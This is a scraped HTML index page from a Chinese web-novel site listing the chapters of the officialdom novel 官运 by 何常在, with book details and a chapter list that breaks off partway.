

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35197
body_size: 14755
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>官运最新章节_何常在_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="官运之道，三分运气，五分背景，七分运作。    升迁速度，可由背景决定。    位置高低，也在能力学历。    台前幕后，尽在运作之术。">
  <meta name="keywords" content="官运,何常在,官运最新章节,官运免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/ds">都市言情</a>
  <i>></i>
  <span>官运</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35197.jpg" alt="官运"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">官运</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：何常在</div>
    <div>最后更新：<time>2017-07-30 00:24:17</time></div>
    <div class="ud">最新章节：<a href="/35197/607">第557章 最终的结局（大结局）</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35197/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    官运之道，三分运气，五分背景，七分运作。    升迁速度，可由背景决定。    位置高低，也在能力学历。    台前幕后，尽在运作之术。
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《官运》章节列表</h2>
  <ul>
    <li><a href="/35197/1" title="关于新书的几句话！">关于新书的几句话！</a></li><li><a href="/35197/2" title="收藏、养肥和推荐的问题。">收藏、养肥和推荐的问题。</a></li><li><a href="/35197/3" title="请兄弟们支持一下！">请兄弟们支持一下！</a></li><li><a href="/35197/4" title="第一章 县长的秘密">第一章 县长的秘密</a></li><li><a href="/35197/5" title="第二章 孔县现状">第二章 孔县现状</a></li><li><a href="/35197/6" title="第三章 牺牲品">第三章 牺牲品</a></li><li><a href="/35197/7" title="第四章 东院进西院出">第四章 东院进西院出</a></li><li><a href="/35197/8" title="第五章 事情突然复杂了（求推荐票！）">第五章 事情突然复杂了（求推荐票！）</a></li><li><a href="/35197/9" title="第六章 矛盾焦点">第六章 矛盾焦点</a></li><li><a href="/35197/10" title="第七章 做出了决定（求推荐票！）">第七章 做出了决定（求推荐票！）</a></li><li><a href="/35197/11" title="第八章 心思">第八章 心思</a></li><li><a href="/35197/12" title="第九章 出事（推荐票！）">第九章 出事（推荐票！）</a></li><li><a href="/35197/13" title="第十章 峰回路转">第十章 峰回路转</a></li><li><a href="/35197/14" title="第十一章 关允往事">第十一章 关允往事</a></li><li><a href="/35197/15" title="第十二章 冷枫的背景（求收藏和推荐）">第十二章 冷枫的背景（求收藏和推荐）</a></li><li><a href="/35197/16" title="第十三章 悄然的变化（求推荐票！）">第十三章 悄然的变化（求推荐票！）</a></li><li><a href="/35197/17" title="第十四章 容半山">第十四章 容半山</a></li><li><a href="/35197/18" title="第十五章 密谈（求推荐票！）">第十五章 密谈（求推荐票！）</a></li><li><a href="/35197/19" title="说说更新并求推荐票！">说说更新并求推荐票！</a></li><li><a href="/35197/20" title="第十六章 关允也有春天">第十六章 关允也有春天</a></li><li><a href="/35197/21" title="第十七章 事到如今">第十七章 事到如今</a></li><li><a href="/35197/22" title="第十八章 庙小神灵大">第十八章 庙小神灵大</a></li><li><a href="/35197/23" title="第十九章 副科人选（求推荐票！）">第十九章 副科人选（求推荐票！）</a></li><li><a href="/35197/24" title="让官运飞一会儿吧！">让官运飞一会儿吧！</a></li><li><a href="/35197/25" title="第二十章 代价未免太大了（求推荐票！）">第二十章 代价未免太大了（求推荐票！）</a></li><li><a href="/35197/26" title="第二十一章 火候到了">第二十一章 火候到了</a></li><li><a href="/35197/27" title="第二十二章 三个关键人物（猛求推荐票！）">第二十二章 三个关键人物（猛求推荐票！）</a></li><li><a href="/35197/28" title="更新时间变更说明，请进。">更新时间变更说明，请进。</a></li><li><a href="/35197/29" title="第二十三章 问题由来">第二十三章 问题由来</a></li><li><a href="/35197/30" title="第二十四章 老容头何许人也（推荐票！）">第二十四章 老容头何许人也（推荐票！）</a></li><li><a href="/35197/31" title="第二十五章 此一时，彼一时">第二十五章 此一时，彼一时</a></li><li><a href="/35197/32" title="第二十六章 突出的优点">第二十六章 突出的优点</a></li><li><a href="/35197/33" title="第二十七章 谁是高人（求推荐票！）">第二十七章 谁是高人（求推荐票！）</a></li><li><a href="/35197/34" title="第二十八章 支点">第二十八章 支点</a></li><li><a href="/35197/35" title="第二十九章 必须慎之又慎">第二十九章 必须慎之又慎</a></li><li><a href="/35197/36" title="第三十章 雨过天晴（推荐票可有？）">第三十章 雨过天晴（推荐票可有？）</a></li><li><a href="/35197/37" title="第三十一章 关允又能如何">第三十一章 关允又能如何</a></li><li><a href="/35197/38" title="第三十二章 另有长远谋算（求推荐票！）">第三十二章 另有长远谋算（求推荐票！）</a></li><li><a href="/35197/39" title="第三十三章 一家亲">第三十三章 一家亲</a></li><li><a href="/35197/40" title="第三十四章 暗中行事">第三十四章 暗中行事</a></li><li><a href="/35197/41" title="第三十五章 门道">第三十五章 门道</a></li><li><a href="/35197/42" title="第三十六章 类比">第三十六章 类比</a></li><li><a href="/35197/43" title="第三十七章 丰碑和地雷">第三十七章 丰碑和地雷</a></li><li><a href="/35197/44" title="第三十八章 不谋而合（求推荐票）">第三十八章 不谋而合（求推荐票）</a></li><li><a href="/35197/45" title="中秋快乐！兼说更新事。">中秋快乐！兼说更新事。</a></li><li><a href="/35197/46" title="第三十九章 悄然转向了一个大弯（求票！）">第三十九章 悄然转向了一个大弯（求票！）</a></li><li><a href="/35197/47" title="周一到，再求票！">周一到，再求票！</a></li><li><a href="/35197/48" title="第四十章 冷枫的高明之处">第四十章 冷枫的高明之处</a></li><li><a href="/35197/49" title="第四十一章 李永昌的高招">第四十一章 李永昌的高招</a></li><li><a href="/35197/50" title="第四十二章 暗流（求推荐票！）">第四十二章 暗流（求推荐票！）</a></li><li><a href="/35197/51" title="第四十三章 容小妹（求推荐票！）">第四十三章 容小妹（求推荐票！）</a></li><li><a href="/35197/52" title="关于《官运》中的设定，必看。">关于《官运》中的设定，必看。</a></li><li><a href="/35197/53" title="第四十四章 关家">第四十四章 关家</a></li><li><a href="/35197/54" title="第四十五章 一好一坏两个消息">第四十五章 一好一坏两个消息</a></li><li><a href="/35197/55" title="第四十六章 局势陡然一变">第四十六章 局势陡然一变</a></li><li><a href="/35197/56" title="第四十七章 只能靠自己">第四十七章 只能靠自己</a></li><li><a href="/35197/57" title="第四十八章 两手准备（推荐票）">第四十八章 两手准备（推荐票）</a></li><li><a href="/35197/58" title="很郑重地求一次推荐票！">很郑重地求一次推荐票！</a></li><li><a href="/35197/59" title="第四十九章 且拭目以待">第四十九章 且拭目以待</a></li><li><a href="/35197/60" title="第五十章 宁折勿弯（推荐票，很需要。）">第五十章 宁折勿弯（推荐票，很需要。）</a></li><li><a href="/35197/61" title="第五十一章 借东风">第五十一章 借东风</a></li><li><a href="/35197/62" title="第五十二章 上马">第五十二章 上马</a></li><li><a href="/35197/63" title="公布一下《官运》的群号，兼几句话要说。">公布一下《官运》的群号，兼几句话要说。</a></li><li><a href="/35197/64" title="第五十三章 孔县是棋盘（求推荐票！）">第五十三章 孔县是棋盘（求推荐票！）</a></li><li><a href="/35197/65" title="第五十四章 有备而来">第五十四章 有备而来</a></li><li><a href="/35197/66" title="兄弟们，都来帮个忙，很重要！">兄弟们，都来帮个忙，很重要！</a></li><li><a href="/35197/67" title="第五十五章 谁有麻烦了（求推荐票）">第五十五章 谁有麻烦了（求推荐票）</a></li><li><a href="/35197/68" title="认真地召唤一次票票！">认真地召唤一次票票！</a></li><li><a href="/35197/69" title="第五十六章 矛盾隐患">第五十六章 矛盾隐患</a></li><li><a href="/35197/70" title="第五十七章 初露峥嵘">第五十七章 初露峥嵘</a></li><li><a href="/35197/71" title="第五十八章 直面（推荐票，很需要）">第五十八章 直面（推荐票，很需要）</a></li><li><a href="/35197/72" title="第五十九章 事件发酵了（求票了，兄弟们）">第五十九章 事件发酵了（求票了，兄弟们）</a></li><li><a href="/35197/73" title="有几句重要的话要说，请进。">有几句重要的话要说，请进。</a></li><li><a href="/35197/74" title="第六十章 各方酝酿（推荐票呢）">第六十章 各方酝酿（推荐票呢）</a></li><li><a href="/35197/75" title="第六十一章 用心深远（继续推荐票呀）">第六十一章 用心深远（继续推荐票呀）</a></li><li><a href="/35197/76" title="《官运》读者群及入群注意事项。">《官运》读者群及入群注意事项。</a></li><li><a href="/35197/77" title="第六十二章 动静不小">第六十二章 动静不小</a></li><li><a href="/35197/78" title="第六十三章 背后的变故（求票求支持）">第六十三章 背后的变故（求票求支持）</a></li><li><a href="/35197/79" title="如何才算真正地支持《官运》，请看！">如何才算真正地支持《官运》，请看！</a></li><li><a href="/35197/80" title="第六十四章 请神容易送神难">第六十四章 请神容易送神难</a></li><li><a href="/35197/81" title="说下更新兼求推荐票！">说下更新兼求推荐票！</a></li><li><a href="/35197/82" title="第六十五章 即将上演的较量（推荐票）">第六十五章 即将上演的较量（推荐票）</a></li><li><a href="/35197/83" title="第六十六章 第一次混战">第六十六章 第一次混战</a></li><li><a href="/35197/84" title="第六十七章 孔县变局（力求推荐票）">第六十七章 孔县变局（力求推荐票）</a></li><li><a href="/35197/85" title="认真地请求兄弟们推荐票的支持。">认真地请求兄弟们推荐票的支持。</a></li><li><a href="/35197/86" title="第六十八章 高参之路">第六十八章 高参之路</a></li><li><a href="/35197/87" title="有事外出，才回来，零点一起更新">有事外出，才回来，零点一起更新</a></li><li><a href="/35197/88" title="第六十九章 李逸风的长远伏笔">第六十九章 李逸风的长远伏笔</a></li><li><a href="/35197/89" title="第七十章 聚会">第七十章 聚会</a></li><li><a href="/35197/90" title="第七十一章 三好学生关允">第七十一章 三好学生关允</a></li><li><a href="/35197/91" title="第七十二章 无敌组合">第七十二章 无敌组合</a></li><li><a href="/35197/92" title="第七十三章 虚实结合">第七十三章 虚实结合</a></li><li><a href="/35197/93" title="兄弟们，投个推荐票，很难么？">兄弟们，投个推荐票，很难么？</a></li><li><a href="/35197/94" title="第七十四章 逼退（力求推荐票！）">第七十四章 逼退（力求推荐票！）</a></li><li><a href="/35197/95" title="第七十五章 怎么接招（很需要推荐票）">第七十五章 怎么接招（很需要推荐票）</a></li><li><a href="/35197/96" title="再次公布一下《官运》的几个读者群兼说更新">再次公布一下《官运》的几个读者群兼说更新</a></li><li><a href="/35197/97" title="第七十六章 东风西风要变旋风">第七十六章 东风西风要变旋风</a></li><li><a href="/35197/98" title="第七十七章 孔县无人丰收（推荐票！）">第七十七章 孔县无人丰收（推荐票！）</a></li><li><a href="/35197/99" title="推荐票大关！">推荐票大关！</a></li><li><a href="/35197/100" title="第七十八章 孔县四件大事">第七十八章 孔县四件大事</a></li><li><a href="/35197/101" title="第七十九章 一言为定（急求推荐票！）">第七十九章 一言为定（急求推荐票！）</a></li><li><a href="/35197/102" title="第八十章 谈判">第八十章 谈判</a></li><li><a href="/35197/103" title="解释一下，请进。">解释一下，请进。</a></li><li><a href="/35197/104" title="第八十一章 别开生面（非常渴望推荐票）">第八十一章 别开生面（非常渴望推荐票）</a></li><li><a href="/35197/105" title="第八十二章 你来我往">第八十二章 你来我往</a></li><li><a href="/35197/106" title="第八十三章 终于来了（急求推荐票！）">第八十三章 终于来了（急求推荐票！）</a></li><li><a href="/35197/107" title="第八十四章 看问题的角度很刁">第八十四章 看问题的角度很刁</a></li><li><a href="/35197/108" title="必须要说的几句话，《官运》生死之战！">必须要说的几句话，《官运》生死之战！</a></li><li><a href="/35197/109" title="第八十五章 期待已久的视察">第八十五章 期待已久的视察</a></li><li><a href="/35197/110" title="十万火急，请求兄弟们助老何一臂之力！">十万火急，请求兄弟们助老何一臂之力！</a></li><li><a href="/35197/111" title="郁闷！">郁闷！</a></li><li><a href="/35197/112" title="第八十六章 谁的机遇（急急急，推荐票！）">第八十六章 谁的机遇（急急急，推荐票！）</a></li><li><a href="/35197/113" title="第八十七章 不小的挑战（第三更！）">第八十七章 不小的挑战（第三更！）</a></li><li><a href="/35197/114" title="三章更新完毕，求票冲榜！">三章更新完毕，求票冲榜！</a></li><li><a href="/35197/115" title="第八十八章 打擂台（求点击推荐！）">第八十八章 打擂台（求点击推荐！）</a></li><li><a href="/35197/116" title="说几句心里话！">说几句心里话！</a></li><li><a href="/35197/117" title="第八十九章 旗开得胜（求点击推荐！）">第八十九章 旗开得胜（求点击推荐！）</a></li><li><a href="/35197/118" title="第九十章 各种因素（很求推荐票！）">第九十章 各种因素（很求推荐票！）</a></li><li><a href="/35197/119" title="第九十一章 真假难辨（很需要推荐票）">第九十一章 真假难辨（很需要推荐票）</a></li><li><a href="/35197/120" title="第三天，请继续与我一路同行！">第三天，请继续与我一路同行！</a></li><li><a href="/35197/121" title="第九十二章 要麻烦了（继续猛烈求票）">第九十二章 要麻烦了（继续猛烈求票）</a></li><li><a href="/35197/122" title="第九十三章 急转直下（强力求推荐票）">第九十三章 急转直下（强力求推荐票）</a></li><li><a href="/35197/123" title="《官运》第四十天的宣言！">《官运》第四十天的宣言！</a></li><li><a href="/35197/124" title="第九十四章 算计（继续求票，谢谢）">第九十四章 算计（继续求票，谢谢）</a></li><li><a href="/35197/125" title="第九十五章 来得好">第九十五章 来得好</a></li><li><a href="/35197/126" title="《官运》十盟的纪念！">《官运》十盟的纪念！</a></li><li><a href="/35197/127" title="第九十六章 孔县酝酿中的变局（推荐票）">第九十六章 孔县酝酿中的变局（推荐票）</a></li><li><a href="/35197/128" title="第九十七章 步步推进（请投票，谢谢）">第九十七章 步步推进（请投票，谢谢）</a></li><li><a href="/35197/129" title="好吧，说说更新的问题，兼感谢。">好吧，说说更新的问题，兼感谢。</a></li><li><a href="/35197/130" title="第九十八章 联手一击">第九十八章 联手一击</a></li><li><a href="/35197/131" title="第九十九章 对峙">第九十九章 对峙</a></li><li><a href="/35197/132" title="第一百章 关允的重要性（猛求推荐票）">第一百章 关允的重要性（猛求推荐票）</a></li><li><a href="/35197/133" title="第101章 孔县一人丰收（急需推荐票）">第101章 孔县一人丰收（急需推荐票）</a></li><li><a href="/35197/134" title="你们都是好兄弟，请投票。">你们都是好兄弟，请投票。</a></li><li><a href="/35197/135" title="第102章 强势推动（急求推荐票！）">第102章 强势推动（急求推荐票！）</a></li><li><a href="/35197/136" title="第103章 有担当（很求推荐票）">第103章 有担当（很求推荐票）</a></li><li><a href="/35197/137" title="第104章 欺人">第104章 欺人</a></li><li><a href="/35197/138" title="上架前的几句话。">上架前的几句话。</a></li><li><a href="/35197/139" title="第105章 柔情">第105章 柔情</a></li><li><a href="/35197/140" title="第106章 秘密（还很需要推荐票）">第106章 秘密（还很需要推荐票）</a></li><li><a href="/35197/141" title="告养肥的兄弟兼上架更新预告。">告养肥的兄弟兼上架更新预告。</a></li><li><a href="/35197/142" title="上架感言！">上架感言！</a></li><li><a href="/35197/143" title="第107章 背后（第一更！求订阅，求月票。）">第107章 背后（第一更！求订阅，求月票。）</a></li><li><a href="/35197/144" title="第108章 老容头的点评（第二更！）">第108章 老容头的点评（第二更！）</a></li><li><a href="/35197/145" title="第109章 和金一佳的深入合作（第三更！）">第109章 和金一佳的深入合作（第三更！）</a></li><li><a href="/35197/146" title="第110章 谁会让步（第四更！）">第110章 谁会让步（第四更！）</a></li><li><a href="/35197/147" title="第111章 好一场肉搏战（第五更！）">第111章 好一场肉搏战（第五更！）</a></li><li><a href="/35197/148" title="第112章 成交（第六更！）">第112章 成交（第六更！）</a></li><li><a href="/35197/149" title="第113章 不是孤立事件（第七更！）">第113章 不是孤立事件（第七更！）</a></li><li><a href="/35197/150" title="第114章 有动静了（第八更！）">第114章 有动静了（第八更！）</a></li><li><a href="/35197/151" title="第115章 风声再起（第九更！）">第115章 风声再起（第九更！）</a></li><li><a href="/35197/152" title="第116章 绝地反击（求月票！）">第116章 绝地反击（求月票！）</a></li><li><a href="/35197/153" title="第117章 赌注（泪求月票！）">第117章 赌注（泪求月票！）</a></li><li><a href="/35197/154" title="第118章 悍然出手（求月票！）">第118章 悍然出手（求月票！）</a></li><li><a href="/35197/155" title="第119章 沉着冷静的一击（第四更！）">第119章 沉着冷静的一击（第四更！）</a></li><li><a href="/35197/156" title="第120章 不怕乱（求月票！）">第120章 不怕乱（求月票！）</a></li><li><a href="/35197/157" title="第121章 幕后酝酿（求月票！）">第121章 幕后酝酿（求月票！）</a></li><li><a href="/35197/158" title="第122章 点醒（求订阅！）">第122章 点醒（求订阅！）</a></li><li><a href="/35197/159" title="第123章 夏德长的触角（没办法，求月票）">第123章 夏德长的触角（没办法，求月票）</a></li><li><a href="/35197/160" title="第124章 出师">第124章 出师</a></li><li><a href="/35197/161" title="第125章 真有可能（不求月票没法活）">第125章 真有可能（不求月票没法活）</a></li><li><a href="/35197/162" title="第126章 李永昌真要倒台了">第126章 李永昌真要倒台了</a></li><li><a href="/35197/163" title="第127章 关允的嚣张（急求月票！）">第127章 关允的嚣张（急求月票！）</a></li><li><a href="/35197/164" title="第128章 风起（第三更！）">第128章 风起（第三更！）</a></li><li><a href="/35197/165" title="第129章 激战（第四更，求月票！）">第129章 激战（第四更，求月票！）</a></li><li><a href="/35197/166" title="第130章 心硬如铁（求推荐票！）">第130章 心硬如铁（求推荐票！）</a></li><li><a href="/35197/167" title="第131章 利益点（第二更！）">第131章 利益点（第二更！）</a></li><li><a href="/35197/168" title="第132章 孔县的基石（第三更！）">第132章 孔县的基石（第三更！）</a></li><li><a href="/35197/169" title="第133章 骂功（四连更，奋求月票！）">第133章 骂功（四连更，奋求月票！）</a></li><li><a href="/35197/170" title="第134章 一战舌战，二战智取（第五更！）">第134章 一战舌战，二战智取（第五更！）</a></li><li><a href="/35197/171" title="第135章 三战定大局">第135章 三战定大局</a></li><li><a href="/35197/172" title="第136章 闪亮登场（求月票！）">第136章 闪亮登场（求月票！）</a></li><li><a href="/35197/173" title="第137章 官场天才（第三更，求月票！）">第137章 官场天才（第三更，求月票！）</a></li><li><a href="/35197/174" title="第138章 结局和开始">第138章 结局和开始</a></li><li><a href="/35197/175" title="第139章 清算（还是求月票！）">第139章 清算（还是求月票！）</a></li><li><a href="/35197/176" title="第140章 末路狂妄（月票，很需要）">第140章 末路狂妄（月票，很需要）</a></li><li><a href="/35197/177" title="第141章 冷枫往事">第141章 冷枫往事</a></li><li><a href="/35197/178" title="第142章 进程">第142章 进程</a></li><li><a href="/35197/179" title="第143章 分界线（求月票！）">第143章 分界线（求月票！）</a></li><li><a href="/35197/180" title="第144章 幕后较量">第144章 幕后较量</a></li><li><a href="/35197/181" title="第145章 矛盾正在酝酿和扩大中">第145章 矛盾正在酝酿和扩大中</a></li><li><a href="/35197/182" title="第146章 突然亮剑（急求月票！）">第146章 突然亮剑（急求月票！）</a></li><li><a href="/35197/183" title="第147章 角力开始（求月票、推荐票）">第147章 角力开始（求月票、推荐票）</a></li><li><a href="/35197/184" title="第148章 长远的安排">第148章 长远的安排</a></li><li><a href="/35197/185" title="第149章 暗渡陈仓（求月票）">第149章 暗渡陈仓（求月票）</a></li><li><a href="/35197/186" title="第150章 传闻（推荐票）">第150章 传闻（推荐票）</a></li><li><a href="/35197/187" title="第151章 两大担忧">第151章 两大担忧</a></li><li><a href="/35197/188" title="第152章 不走寻常路（很求月票）">第152章 不走寻常路（很求月票）</a></li><li><a href="/35197/189" title="第153章 隐患扩大">第153章 隐患扩大</a></li><li><a href="/35197/190" title="第154章 巧合">第154章 巧合</a></li><li><a href="/35197/191" title="第155章 眼下最好的选择">第155章 眼下最好的选择</a></li><li><a href="/35197/192" title="第156章 坏事了">第156章 坏事了</a></li><li><a href="/35197/193" title="第157章 危矣（求月票、推荐票）">第157章 危矣（求月票、推荐票）</a></li><li><a href="/35197/194" title="第158章 隐藏至深的幕后巨手">第158章 隐藏至深的幕后巨手</a></li><li><a href="/35197/195" title="第158章 惊人的逆转">第158章 惊人的逆转</a></li><li><a href="/35197/196" title="第159章 风雪之路">第159章 风雪之路</a></li><li><a href="/35197/197" title="第160章 生命通道（求月票！）">第160章 生命通道（求月票！）</a></li><li><a href="/35197/198" title="第161章 重重意外（求推荐票）">第161章 重重意外（求推荐票）</a></li><li><a href="/35197/199" title="第162章 李逸风的前程">第162章 李逸风的前程</a></li><li><a href="/35197/200" title="第163章 崔姓之首（第二更）">第163章 崔姓之首（第二更）</a></li><li><a href="/35197/201" title="第164章 最大失算（第三更）">第164章 最大失算（第三更）</a></li><li><a href="/35197/202" title="第165章 动荡（第四更，求月票）">第165章 动荡（第四更，求月票）</a></li><li><a href="/35197/203" title="第166章 人生境界（第五更！）">第166章 人生境界（第五更！）</a></li><li><a href="/35197/204" title="第167章 身份地位（求月票）">第167章 身份地位（求月票）</a></li><li><a href="/35197/205" title="第168章 出面（很求月票！）">第168章 出面（很求月票！）</a></li><li><a href="/35197/206" title="第169章 幕后人物">第169章 幕后人物</a></li><li><a href="/35197/207" title="第170章 去向已定">第170章 去向已定</a></li><li><a href="/35197/208" title="第171章 石破天惊">第171章 石破天惊</a></li><li><a href="/35197/209" title="第172章 逆天">第172章 逆天</a></li><li><a href="/35197/210" title="第173章 狭路相逢（求推荐票）">第173章 狭路相逢（求推荐票）</a></li><li><a href="/35197/211" title="第174章 战意高涨（恳求月票）">第174章 战意高涨（恳求月票）</a></li><li><a href="/35197/212" title="第175章 拨刀相向">第175章 拨刀相向</a></li><li><a href="/35197/213" title="第176章 寒风刺骨（第四更，求月票！）">第176章 寒风刺骨（第四更，求月票！）</a></li><li><a href="/35197/214" title="第177章 一面之威（求月票）">第177章 一面之威（求月票）</a></li><li><a href="/35197/215" title="第178章 伏笔">第178章 伏笔</a></li><li><a href="/35197/216" title="第179章 名如其人（求月票、推荐票！）">第179章 名如其人（求月票、推荐票！）</a></li><li><a href="/35197/217" title="第180章 两行泪">第180章 两行泪</a></li><li><a href="/35197/218" title="第181章 突发变故">第181章 突发变故</a></li><li><a href="/35197/219" title="第182章 黑幕">第182章 黑幕</a></li><li><a href="/35197/220" title="第183章 铸成大错">第183章 铸成大错</a></li><li><a href="/35197/221" title="第184章 风起云涌（求月票！）">第184章 风起云涌（求月票！）</a></li><li><a href="/35197/222" title="第185章 记上一笔">第185章 记上一笔</a></li><li><a href="/35197/223" title="不信天上掉馅饼最新官场力作《绝对权力》">不信天上掉馅饼最新官场力作《绝对权力》</a></li><li><a href="/35197/224" title="第186章 关允算老几（求月票）">第186章 关允算老几（求月票）</a></li><li><a href="/35197/225" title="第187章 生死两重天(求月票!)">第187章 生死两重天(求月票!)</a></li><li><a href="/35197/226" title="第188章 夏德长的失算（月票、推荐票）">第188章 夏德长的失算（月票、推荐票）</a></li><li><a href="/35197/227" title="第189章 瞒天过海">第189章 瞒天过海</a></li><li><a href="/35197/228" title="第190章 向死求生（急求月票！）">第190章 向死求生（急求月票！）</a></li><li><a href="/35197/229" title="第191章 战便战（求月票、推荐票）">第191章 战便战（求月票、推荐票）</a></li><li><a href="/35197/230" title="第192章 鏖战">第192章 鏖战</a></li><li><a href="/35197/231" title="第193章 接踵而至">第193章 接踵而至</a></li><li><a href="/35197/232" title="第194章 一枕黄梁">第194章 一枕黄梁</a></li><li><a href="/35197/233" title="第195章 局势大变">第195章 局势大变</a></li><li><a href="/35197/234" title="第196章 此一时彼一时（求月票！）">第196章 此一时彼一时（求月票！）</a></li><li><a href="/35197/235" title="第197章 奠定开局（求月票、推荐票！）">第197章 奠定开局（求月票、推荐票！）</a></li><li><a href="/35197/236" title="第198章 埋下分岐（月票、推荐票，都很需要）">第198章 埋下分岐（月票、推荐票，都很需要）</a></li><li><a href="/35197/237" title="第199章 夏莱梦醒（求月票）">第199章 夏莱梦醒（求月票）</a></li><li><a href="/35197/238" title="第200章 如此之快（很求月票、推荐票）">第200章 如此之快（很求月票、推荐票）</a></li><li><a href="/35197/239" title="第201章 理清">第201章 理清</a></li><li><a href="/35197/240" title="第202章 再回孔县（求月票、推荐票！）">第202章 再回孔县（求月票、推荐票！）</a></li><li><a href="/35197/241" title="第203章 温琳的决定">第203章 温琳的决定</a></li><li><a href="/35197/242" title="第204章 未雨绸缪">第204章 未雨绸缪</a></li><li><a href="/35197/243" title="第205章 三姓秘辛（继续求票，感谢）">第205章 三姓秘辛（继续求票，感谢）</a></li><li><a href="/35197/244" title="第206章 好一个天大的下马威">第206章 好一个天大的下马威</a></li><li><a href="/35197/245" title="第207章 市委一秘（速求月票）">第207章 市委一秘（速求月票）</a></li><li><a href="/35197/246" title="第208章 难题">第208章 难题</a></li><li><a href="/35197/247" title="第209章 正面交锋，第一战">第209章 正面交锋，第一战</a></li><li><a href="/35197/248" title="第210章 即将失衡的黄梁局势（求月票）">第210章 即将失衡的黄梁局势（求月票）</a></li><li><a href="/35197/249" title="第211章 各方云动">第211章 各方云动</a></li><li><a href="/35197/250" title="第212章 燕省第一公子（急求月票！）">第212章 燕省第一公子（急求月票！）</a></li><li><a href="/35197/251" title="第213章 谋局">第213章 谋局</a></li><li><a href="/35197/252" title="第214章 介入">第214章 介入</a></li><li><a href="/35197/253" title="第215章 惊人的效应">第215章 惊人的效应</a></li><li><a href="/35197/254" title="第216章 敏感点（第四更）">第216章 敏感点（第四更）</a></li><li><a href="/35197/255" title="第217章 形势很严峻（求推荐票）">第217章 形势很严峻（求推荐票）</a></li><li><a href="/35197/256" 